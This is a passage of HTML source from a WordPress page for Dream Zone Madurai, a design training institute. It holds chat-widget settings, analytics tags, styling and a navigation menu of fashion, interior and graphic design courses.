0.1539-0.6155-0.3081-2.5989-0.958-4.95-3.0551-1.83-1.6323-3.0653-3.6479-3.4245-4.2643-0.359-0.6161-0.0382-0.9492 0.27-1.2562 0.2769-0.2759 0.6156-0.7189 0.9234-1.0784 0.3077-0.3593 0.4103-0.6163 0.6155-1.0268 0.2052-0.4109 0.1027-0.7704-0.0513-1.0784-0.1539-0.3081-1.3849-3.3379-1.8978-4.5706-0.4998-1.2001-1.0072-1.0375-1.3851-1.0566-0.3585-0.0179-0.7694-0.0216-1.1797-0.0216s-1.0773 0.1541-1.6414 0.7702c-0.5642 0.6163-2.1545 2.1056-2.1545 5.1351 0 3.0299 2.2057 5.9569 2.5135 6.3676 0.3077 0.411 4.3405 6.6282 10.515 9.2945 1.4686 0.6343 2.6152 1.013 3.5091 1.2966 1.4746 0.4686 2.8165 0.4024 3.8771 0.2439 1.1827-0.1767 3.6419-1.489 4.1548-2.9267 0.513-1.438 0.513-2.6706 0.359-2.9272-0.1538-0.2567-0.5642-0.4108-1.1797-0.719z\"\/><\/svg>","href":"https:\/\/web.whatsapp.com\/send?phone=9629552323","for_desktop":"yes","for_mobile":"yes","channel":"whatsapp","target":"_blank","image_url":"","value":"9629552323","custom_id":"","custom_class":"","whatsapp_message":"","whatsapp_popup_setting":{"show_whatsapp_popup":"yes","custom_whatsapp_profile":"","whatsapp_popup_title":"Need help?","whatsapp_popup_sub_title":"Chat with us","whatsapp_popup_text":"Hi there,<p>How can I help you?<\/p>"}}],"triggers":{"on_scroll":"no","page_scroll":"0","after_seconds":"no","seconds":"0","exit_intent":"no","browser":"yes","on_inactivity":"yes"},"settings":{"view":"icon_view","chat_icon":"chat-line","list_view_title":"Welcome!","list_view_subtitle":"How would you like to contact us?","list_title_bg":"#1c5fc6","list_title_color":"#ffffff","bg_color":"#1c5fc6","interaction_bg_color":"#1c5fc6","text_color":"#ffffff","interaction_text_color":"#ffffff","icon_size":"56","border_radius":"28","call_to_action":"Contact Us","font_family":"","menu_animation":"ginger-menu-slide","animation":"ginger-btn-shockwave","position":"right","menu_view":"vertical","default_state":"click","show_close_button":"yes","hide_menu_after_close_click":"yes","has_pending_message":"no","no_of_messages":"1","message_bg_color":"#e64056","message_text_color":"#ffffff","icon_url":"<div class='chat-button-icon'><svg style=\"enable-background:new 1 -1 100 100;\" version=\"1.1\" viewBox=\"1 -1 100 100\" xml:space=\"preserve\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\"><path d=\"M82,9.5H20c-5.5,0-10,4.5-10,10v42c0,5.5,4.5,10,10,10h8v17l25-17h29c5.5,0,10-4.5,10-10v-42C92,14,87.5,9.5,82,9.5z   M31.8,29.5h20.4c1.7,0,3,1.3,3,3s-1.3,3-3,3H31.8c-1.6,0-3-1.3-3-3C28.8,30.9,30.1,29.5,31.8,29.5z M68.2,49.5H31.8  c-1.6,0-3-1.3-3-3c0-1.6,1.3-3,3-3h36.4c1.7,0,3,1.3,3,3S69.9,49.5,68.2,49.5z\"\/><\/svg><\/div>","tooltip_settings":{"font_size":"16","tooltip_height":"20","border_radius":"5","bg_color":"#ffffff","text_color":"#000000"}},"custom_css":"","id":2773,"token":"b5bcf78ec8","client":1}],"ajax_url":"https:\/\/www.dreamzonemadurai.com\/wp-admin\/admin-ajax.php","form_data_nonce":"0f002fb096"};
</script>
<script src="https://www.dreamzonemadurai.com/wp-content/plugins/sticky-chat-widget/assets/front/js/script.min.js?ver=1.2.4" id="gsb-script-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-MJMHKKGD" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.dreamzonemadurai.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MJMHKKGD");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); };
</script>
<link rel="https://api.w.org/" href="https://www.dreamzonemadurai.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.dreamzonemadurai.com/wp-json/wp/v2/pages/3431" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.dreamzonemadurai.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://www.dreamzonemadurai.com/?p=3431' />
<link rel="alternate" type="application/json+oembed" href="https://www.dreamzonemadurai.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dreamzonemadurai.com%2Fevent%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.dreamzonemadurai.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dreamzonemadurai.com%2Fevent%2F&#038;format=xml" />
<meta name="framework" content="Redux 4.1.29" /><meta name="generator" content="Site Kit by Google 1.168.0" /><link rel="icon" href="https://www.dreamzonemadurai.com/wp-content/uploads/2023/08/cropped-Fav-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.dreamzonemadurai.com/wp-content/uploads/2023/08/cropped-Fav-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.dreamzonemadurai.com/wp-content/uploads/2023/08/cropped-Fav-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.dreamzonemadurai.com/wp-content/uploads/2023/08/cropped-Fav-1-270x270.png" />
		<style id="wp-custom-css">
			.entry-title
{
	display:none !important;
}		</style>
		</head>

<body class="page-template page-template-elementor_header_footer page page-id-3431 ehf-header ehf-footer ehf-template-hello-elementor ehf-stylesheet-hello-elementor elementor-default elementor-template-full-width elementor-kit-6 elementor-page elementor-page-3431">
<div id="page" class="hfeed site">

		<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://www.dreamzonemadurai.com" title="Welcome to Dream Zone Madurai" rel="home">Welcome to Dream Zone Madurai</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="10" class="elementor elementor-10" data-elementor-settings="[]">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-74566c3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="74566c3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-8324e67" data-id="8324e67" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8d36fbd elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="8d36fbd" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.5.3 - 28-12-2021 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);-webkit-box-pack:var(--justify-content,center);-ms-flex-pack:var(--justify-content,center);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)));height:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;background-color:#818a91;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#818a91}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{-webkit-border-radius:10%;border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{-webkit-border-radius:50%;border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-1e434a3" href="https://www.facebook.com/dzmadurai/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-a2799e6" href="https://www.instagram.com/fashion_dreamzone_madurai/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-ec1b1ea" href="https://www.youtube.com/channel/UCcrainj4joc6aNov3QZX9PA" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6f62cd4" data-id="6f62cd4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-017f174 elementor-icon-list--layout-inline elementor-align-right elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="017f174" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.5.3 - 28-12-2021 */
.elementor-widget.elementor-icon-list--layout-inline .elementor-widget-container{overflow:hidden}.elementor-widget .elementor-icon-list-items.elementor-inline-items{margin-right:-8px;margin-left:-8px}.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:8px;margin-left:8px}.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{width:auto;left:auto;right:auto;position:relative;height:100%;border-top:0;border-bottom:0;border-right:0;border-left-width:1px;border-style:solid;right:-8px}.elementor-widget .elementor-icon-list-items{list-style-type:none;margin:0;padding:0}.elementor-widget .elementor-icon-list-item{margin:0;padding:0;position:relative}.elementor-widget .elementor-icon-list-item:after{position:absolute;bottom:0;width:100%}.elementor-widget .elementor-icon-list-item,.elementor-widget .elementor-icon-list-item a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:inherit}.elementor-widget .elementor-icon-list-icon+.elementor-icon-list-text{-ms-flex-item-align:center;align-self:center;padding-left:5px}.elementor-widget .elementor-icon-list-icon{display:-webkit-box;display:-ms-flexbox;display:flex}.elementor-widget .elementor-icon-list-icon svg{width:var(--e-icon-list-icon-size,1em);height:var(--e-icon-list-icon-size,1em)}.elementor-widget .elementor-icon-list-icon i{width:1.25em;font-size:var(--e-icon-list-icon-size)}.elementor-widget.elementor-widget-icon-list .elementor-icon-list-icon{text-align:var(--e-icon-list-icon-align)}.elementor-widget.elementor-widget-icon-list .elementor-icon-list-icon svg{margin:var(--e-icon-list-icon-margin,0 calc(var(--e-icon-list-icon-size, 1em) * .25) 0 0)}.elementor-widget.elementor-list-item-link-full_width a{width:100%}.elementor-widget.elementor-align-center .elementor-icon-list-item,.elementor-widget.elementor-align-center .elementor-icon-list-item a{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.elementor-widget.elementor-align-center .elementor-icon-list-item:after{margin:auto}.elementor-widget.elementor-align-center .elementor-inline-items{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.elementor-widget.elementor-align-left .elementor-icon-list-item,.elementor-widget.elementor-align-left .elementor-icon-list-item a{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;text-align:left}.elementor-widget.elementor-align-left .elementor-inline-items{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.elementor-widget.elementor-align-right .elementor-icon-list-item,.elementor-widget.elementor-align-right .elementor-icon-list-item a{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;text-align:right}.elementor-widget.elementor-align-right .elementor-icon-list-items{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.elementor-widget:not(.elementor-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-align-left) .elementor-icon-list-item:after{right:0}@media (max-width:1024px){.elementor-widget.elementor-tablet-align-center .elementor-icon-list-item,.elementor-widget.elementor-tablet-align-center .elementor-icon-list-item a,.elementor-widget.elementor-tablet-align-center .elementor-icon-list-items{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.elementor-widget.elementor-tablet-align-center .elementor-icon-list-item:after{margin:auto}.elementor-widget.elementor-tablet-align-left .elementor-icon-list-items{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.elementor-widget.elementor-tablet-align-left .elementor-icon-list-item,.elementor-widget.elementor-tablet-align-left .elementor-icon-list-item a{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;text-align:left}.elementor-widget.elementor-tablet-align-right .elementor-icon-list-items{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.elementor-widget.elementor-tablet-align-right .elementor-icon-list-item,.elementor-widget.elementor-tablet-align-right .elementor-icon-list-item a{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;text-align:right}.elementor-widget:not(.elementor-tablet-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-tablet-align-left) .elementor-icon-list-item:after{right:0}}@media (max-width:767px){.elementor-widget.elementor-mobile-align-center .elementor-icon-list-item,.elementor-widget.elementor-mobile-align-center .elementor-icon-list-item a,.elementor-widget.elementor-mobile-align-center .elementor-icon-list-items{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.elementor-widget.elementor-mobile-align-center .elementor-icon-list-item:after{margin:auto}.elementor-widget.elementor-mobile-align-left .elementor-icon-list-items{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.elementor-widget.elementor-mobile-align-left .elementor-icon-list-item,.elementor-widget.elementor-mobile-align-left .elementor-icon-list-item a{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;text-align:left}.elementor-widget.elementor-mobile-align-right .elementor-icon-list-items{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.elementor-widget.elementor-mobile-align-right .elementor-icon-list-item,.elementor-widget.elementor-mobile-align-right .elementor-icon-list-item a{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;text-align:right}.elementor-widget:not(.elementor-mobile-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-mobile-align-left) .elementor-icon-list-item:after{right:0}}</style>		<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.dreamzonemadurai.com/wou-at-dz/">

											<span class="elementor-icon-list-text">Wou @ DZ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.dreamzonemadurai.com/event-calender/">

											<span class="elementor-icon-list-text">Event Calender</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-72864d8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="72864d8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-55d97d9" data-id="55d97d9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ad1dd57 elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="ad1dd57" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.5.3 - 28-12-2021 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>													<a href="https://www.dreamzonemadurai.com/">
							<img width="1500" height="1200" src="https://www.dreamzonemadurai.com/wp-content/uploads/2023/01/dz-mdu-logo-black.png" class="attachment-full size-full" alt="Interior Kitchen Design Course in Madurai" srcset="https://www.dreamzonemadurai.com/wp-content/uploads/2023/01/dz-mdu-logo-black.png 1500w, https://www.dreamzonemadurai.com/wp-content/uploads/2023/01/dz-mdu-logo-black-300x240.png 300w, https://www.dreamzonemadurai.com/wp-content/uploads/2023/01/dz-mdu-logo-black-1024x819.png 1024w, https://www.dreamzonemadurai.com/wp-content/uploads/2023/01/dz-mdu-logo-black-768x614.png 768w" sizes="(max-width: 1500px) 100vw, 1500px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-30d7cca elementor-hidden-desktop elementor-widget elementor-widget-tf-nav-menu" data-id="30d7cca" data-element_type="widget" data-widget_type="tf-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="tf-nav-menu tf-alignment-left horizontal menu-panel-style-default tf_link_effect_none tf_animation_line_ tf-nav-6968f4357f1b1" data-id_random="tf-nav-6968f4357f1b1">
				<div class="nav-panel mobile-menu-alignment-center">
					<div class="wrap-logo-nav"><a href="https://www.dreamzonemadurai.com/" class="logo-nav"> <img src="https://www.dreamzonemadurai.com/wp-content/uploads/2023/01/dz-mdu-logo-white.png" alt="Welcome to Dream Zone Madurai"></a></div>
					<div class="mainnav-mobi"><div class="menu-container tf-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-170"><a href="https://www.dreamzonemadurai.com/">Home<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
<li id="menu-item-506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-506"><a href="https://www.dreamzonemadurai.com/about-us/">About Us<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
<li id="menu-item-1584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1584"><a href="https://www.dreamzonemadurai.com/fashion-design/">Fashion Design<i class="fa fa-angle-right" aria-hidden="true"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2187"><a href="https://www.dreamzonemadurai.com/master-diploma-in-fashion-design/">Master Diploma in Fashion Design<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li id="menu-item-2423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2423"><a href="https://www.dreamzonemadurai.com/professional-in-fashion-design/">Professional in Fashion design<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li id="menu-item-2424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2424"><a href="https://www.dreamzonemadurai.com/certificate-course-in-fashion-cad/">Certificate course in Fashion CAD<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li id="menu-item-2425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2425"><a href="https://www.dreamzonemadurai.com/certificate-course-in-fashion-design/">Certificate course in Fashion Design<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li id="menu-item-2426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2426"><a href="https://www.dreamzonemadurai.com/certificate-course-in-manual-pattern-making/">Certificate Course in Manual Pattern Making<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li id="menu-item-2427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2427"><a href="https://www.dreamzonemadurai.com/certificate-course-in-image-editing/">Certificate Course in Image Editing<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li id="menu-item-2428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2428"><a href="https://www.dreamzonemadurai.com/certificate-course-in-digital-illustration/">Certificate Course in Digital Illustration<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li id="menu-item-2429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2429"><a href="https://www.dreamzonemadurai.com/certificate-course-on-dress-making/">Certificate Course on Dress Making<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
</ul>
</li>
<li id="menu-item-1833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1833"><a href="https://www.dreamzonemadurai.com/interior-design/">Interior Architecture &#038; Design<i class="fa fa-angle-right" aria-hidden="true"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2583"><a href="https://www.dreamzonemadurai.com/master-diploma-in-interior-architecture-design/">Master Diploma in Interior Architecture &#038; Design<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li id="menu-item-2584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2584"><a href="https://www.dreamzonemadurai.com/professional-in-iad-grafx/">Professional in IAD Grafx<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li id="menu-item-2585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2585"><a href="https://www.dreamzonemadurai.com/diploma-in-interior-architecture-design/">Diploma in Interior Architecture &#038; Design<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li id="menu-item-2586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2586"><a href="https://www.dreamzonemadurai.com/diploma-in-iad-grafx/">Diploma in IAD Grafx<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li id="menu-item-2587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2587"><a href="https://www.dreamzonemadurai.com/cad-for-creative-design/">CAD for Creative Design<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li id="menu-item-2588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2588"><a href="https://www.dreamzonemadurai.com/certificate-course-in-kitchen-design/">Certificate Course in Kitchen Design<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li id="menu-item-2589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2589"><a href="https://www.dreamzonemadurai.com/certificate-course-on-design-visualization/">Certificate course on Design visualization<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
</ul>
</li>
<li id="menu-item-1834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1834"><a href="https://www.dreamzonemadurai.com/graphic-design/">Graphic &#038; Animation<i class="fa fa-angle-right" aria-hidden="true"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2652"><a href="https://www.dreamzonemadurai.com/master-diploma-in-2d-graphics-web-design/">Master Diploma in 2D Graphics &#038; Web Design<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li id="menu-item-2653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2653"><a href="https://www.dreamzonemadurai.com/master-diploma-in-3d-modeling-animation/">Master Diploma in 3D Modeling &#038; Animation<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li id="menu-item-2654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2654"><a href="https://www.dreamzonemadurai.com/pg-diploma-in-graphics-animation/">PG Diploma in Graphics Animation<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li id="menu-item-2655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2655"><a href="https://www.dreamzonemadurai.com/professional-in-3d-animation/">Professional in 3D Animation<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li id="menu-item-2656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2656"><a href="https://www.dreamzonemadurai.com/diploma-graphic-design/">Diploma Graphic Design<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li id="menu-item-2657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2657"><a href="https://www.dreamzonemadurai.com/diploma-in-web-design/">Diploma in Web Design<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li id="menu-item-2658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2658"><a href="https://www.dreamzonemadurai.com/diploma-in-post-production/">Diploma in Post Production<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
</ul>
</li>
<li id="menu-item-2454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2454"><a href="https://www.dreamzonemadurai.com/gallery/">Gallery<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
<li id="menu-item-620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-620"><a href="https://www.dreamzonemadurai.com/contact-us/">Contact Us<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
</ul></div></div>
					<div class="wrap-close-menu-panel-style-default"><button class="close-menu-panel-style-default"><i class="fas fa-times"></i></button></div>					
				</div>				
				<div class="mainnav nav"><div class="menu-container tf-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-170"><a href="https://www.dreamzonemadurai.com/">Home<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
<li id="menu-item-506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-506"><a href="https://www.dreamzonemadurai.com/about-us/">About Us<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
<li id="menu-item-1584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1584"><a href="https://www.dreamzonemadurai.com/fashion-design/">Fashion Design<i class="fa fa-angle-right" aria-hidden="true"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2187"><a href="https://www.dreamzonemadurai.com/master-diploma-in-fashion-design/">Master Diploma in Fashion Design<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li id="menu-item-2423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2423"><a href="https://www.dreamzonemadurai.com/professional-in-fashion-design/">Professional in Fashion design<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
